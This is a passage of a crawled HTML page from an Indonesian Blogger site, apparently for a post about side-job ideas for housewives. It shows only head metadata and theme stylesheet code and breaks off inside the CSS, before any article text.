

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html
body_size: 60342
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='db5b32d49f9a1c56ed4c5ed8b4060c95' name='p:domain_verify'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.ukhtizen.com/' rel='openid.delegate'/>
<link href='https://www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html' rel='canonical'/>
<title>12 Ide Kerja Sampingan Untuk Ibu Rumah Tangga - Ukhtizen.com</title>
<meta content='' name='description'/>
<meta content='12 Ide Kerja Sampingan Untuk Ibu Rumah Tangga, Ukhtizen.com: 12 Ide Kerja Sampingan Untuk Ibu Rumah Tangga, Ukhtizen.com' name='keywords'/>
<link href='https://www.ukhtizen.com/feeds/posts/default' rel='alternate' title='Ukhtizen.com - Atom' type='application/atom+xml'/>
<link href='https://www.ukhtizen.com/feeds/posts/default?alt=rss' rel='alternate' title='Ukhtizen.com - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7833710629110023855/posts/default' rel='alternate' title='Ukhtizen.com - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJZ1SxCTCIHJG0vtcJKvUN8E7TuoymIgTYDYkxWreVC5CSsJUpLk-Qcv_FSqq_LsvC2ktlIpDTP9fvR3X45Ra9UEXrLVHTiEzv3vKMLDBxTJ05Pw-3O5TPTF98eSM99LKb5QbksEHt6WxBloveR0fSpgTqaLmtU4DWijSVzC6M-X3gFsL2OvSfMNtrfkTi/s72-w640-c-h426/12%20Ide%20Kerja%20Sampingan%20Untuk%20Ibu%20Rumah%20Tangga.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Ukhtizen.com: 12 Ide Kerja Sampingan Untuk Ibu Rumah Tangga' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.ukhtizen.com/2024/02/12-ide-kerja-sampingan-untuk-ibu-rumah.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJZ1SxCTCIHJG0vtcJKvUN8E7TuoymIgTYDYkxWreVC5CSsJUpLk-Qcv_FSqq_LsvC2ktlIpDTP9fvR3X45Ra9UEXrLVHTiEzv3vKMLDBxTJ05Pw-3O5TPTF98eSM99LKb5QbksEHt6WxBloveR0fSpgTqaLmtU4DWijSVzC6M-X3gFsL2OvSfMNtrfkTi/w640-h426/12%20Ide%20Kerja%20Sampingan%20Untuk%20Ibu%20Rumah%20Tangga.jpg' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='Ukhtizen.com' property='og:site_name'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='Your_user_id' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Ukhtizen.com: 12 Ide Kerja Sampingan Untuk Ibu Rumah Tangga' name='twitter:title'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CMontserrat%3Aregular%2C700&subset=latin-ext' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Claire Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#F7C49E"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#F7C49E"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 1rem;
line-height: 1.5;
color: #777777;
background-color:#f9f9f9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#7b624f;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1190px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:68%;
margin-right:20px;
float:left;
}
#sidebar {
width:28.7%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#0084fa;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
background: #fff;
}
#logo {
text-align:center;
padding:30px 0;
}
ul.site-social-networks a:hover {
color: #7b624f;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
span.smg-label {
display: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
background: #fff;
padding: 40px;
border: 1px solid #f2f2f2;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:18px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 3rem;
line-height: 1;
letter-spacing: -.2rem;
text-transform: none;
color: #000000;
}
.post-header h2 a:hover {
opacity:.50;
}
.blog-date li:not(:last-child):after {
content: '.';
font-size: 15px;
color: #A0A0A0;
margin-top: -7px;
position: absolute;
padding-left: 12px;
}
.post-header h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-top: 1.5rem;
width: 3rem;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin:2.5em 0;
}
.post-image {
position: relative;
}
.post-image1:before {
position: absolute;
left: 0;
right: 0;
bottom: 6px;
top: 0;
content: '';
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background: #2c2f30;
opacity: 0;
z-index: 1;
}
.post-image1:hover:before {
opacity: .5;
}
.post-image1 .post-more {
position: absolute;
top: 50%;
left: 2rem;
right: 2rem;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 0;
-webkit-transition: all .2s .1s ease;
-o-transition: all .2s .1s ease;
transition: all .2s .1s ease;
margin: 0;
z-index: 1;
}
.post-image1:hover .post-more {
opacity: 1;
}
.post-image1 .post-more span {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
padding: 5px 10px;
border: 1px solid #fff;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: center;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
letter-spacing: 2px;
font-size: 10px;
padding: 4px 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #7b624f;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #7b624f;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-bottom: 20px;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;    text-align: left;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
color: #000000;
}
h4.post-box-title:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-left: 0;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
background-color: #fff;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
#sidebar .PopularPosts .item-snippet {
display: none;
}
.mt-tooltip {
position: relative;
}
.mt-tooltip:hover::before {
top: -48px;
opacity: 1;
visibility: visible;
}
.mt-tooltip:hover::after {
top: -12px;
opacity: 1;
visibility: visible;
}
.mt-tooltip::before, .mt-tooltip::after {
position: absolute;
text-align: center;
text-transform: initial;
font-weight: normal;
left: 50%;
opacity: 0;
visibility: hidden;
-webkit-transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.mt-tooltip::before {
content: attr(data-tooltip);
top: -40px;
background: #fff;
color: #000;
min-width: 100px;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: bold;
letter-spacing: 0;
padding: 0;
border-radius: 4px;
box-shadow: 0 5px 40px rgba(0, 0, 0, 0.2);
}
.mt-tooltip::after {
content: "";
width: 0;
height: 0;
top: -4px;
border-top: 6px solid #fff;
border-right: 6px solid transparent;
border-bottom: 6px solid transparent;
border-left: 6px solid transparent;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 14px;
color: #EFEFEF;
float: left;
padding: 7px 0;
color: #999;
font-weight: 500;
}
#footer-copyright .to-top {
float: right;
margin-top: 11px;
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
background: #fff;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
background: #fff;
padding: 20px;
border: 1px solid #f2f2f2;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #000;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:15px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color:#000;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
min-height: 92px;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 86px;
height: 86px;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 1rem;
line-height: 1;
letter-spacing: -.05rem;
text-transform: none;
color: #000000;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:12px;
letter-spacing:1px;
color:#999;
letter-spacing: 0.3px;
line-height: 16px;
text-transform: uppercase;
font-family: Istok Web,sans-serif;
}
.cata {
font-size: 12px;
font-weight: 400;
letter-spacing: 0.5px;
line-height: 16px;
font-family: Istok Web,sans-serif;
margin-top: -3px;
padding-right: 3em;
position: relative;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
